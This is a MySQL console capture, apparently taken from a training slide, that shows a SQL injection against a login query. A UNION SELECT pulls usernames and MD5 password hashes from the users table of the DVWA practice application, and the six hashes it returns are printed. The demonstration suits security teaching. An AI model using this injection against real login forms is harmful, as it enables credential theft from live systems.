 mysql> select * from heroes WHERE login = '' UNION select 1,first_name,3,password from dvw
a.users;-- ' AND password = 'Asgard';
+----+--------+----------+----------------------------------+
| id | login  | password | secret                           |
+----+--------+----------+----------------------------------+
|  1 | admin  | 3        | 21232f297a57a5a743894a0e4a801fc3 |
|  1 | Gordon | 3        | e99a18c428cb38d5f260853678922e03 |
|  1 | Hack   | 3        | 8d3533d75ae2c3966d7e0d4fcc69216b |
|  1 | Pablo  | 3        | 0d107d09f5bbe40cade3de5c71e9e9b7 |
|  1 | Bob    | 3        | 5f4dcc3b5aa765d61d8327deb882cf99 |
|  1 | user   | 3        | ee11cbb19052e40b07aac0ca060c23ee |
+----+--------+----------+----------------------------------+
6 rows in set (0.00 sec)
mysql>